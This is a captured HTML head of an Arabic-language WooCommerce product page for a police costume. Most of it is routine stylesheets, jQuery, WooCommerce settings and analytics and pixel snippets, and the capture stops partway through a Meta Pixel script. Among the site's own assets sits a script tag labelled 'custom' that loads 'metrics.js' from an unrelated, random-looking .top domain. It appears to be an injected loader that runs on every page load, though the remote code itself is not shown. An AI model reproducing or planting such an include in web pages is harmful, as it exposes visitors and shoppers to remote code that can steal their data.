

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9-10/
body_size: 49646
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>تنكري شرطية كامل مع الكلابشات و الكاب و الدلاغات &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; تنكري شرطية كامل مع الكلابشات و الكاب و الدلاغات خلاصة التعليقات" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/56963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" />
<link rel='shortlink' href='https://be-stylish.net/?p=56963' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-%25d8%25b4%25d8%25b1%25d8%25b7%25d9%258a%25d8%25a9-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-%25d8%25b4%25d8%25b1%25d8%25b7%25d9%258a%25d8%25a9-10%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
